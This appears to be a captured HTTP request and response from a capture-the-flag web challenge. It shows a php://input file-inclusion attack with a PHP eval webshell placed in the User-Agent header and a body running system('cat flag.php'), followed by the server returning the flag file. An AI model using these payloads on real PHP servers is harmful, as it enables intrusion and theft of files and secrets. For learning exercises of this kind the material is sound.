 Pretty Raw Hex \n
1 GET /?c=php://input HTTP/1.1
2 Host: 201cbd8a-86e3-43db-b255-4a1f7425e605.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 <?php eval($_POST[a]); ?>(Windows NT 10.0; Win64;
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17acdea5e7353e-0fdc2eff1b214d-4c3f2d73-144000-17acde
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Length: 32
13
14 <?php system('cat flag.php'); ?>
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 24 Jul 2021 11:23:26 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 278
7 Connection: close
8
9 <?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-04 05:12:00
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-04 05:12:10
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{f7fca2f4-07a8-4f1a-97b3-1a35e222095b}";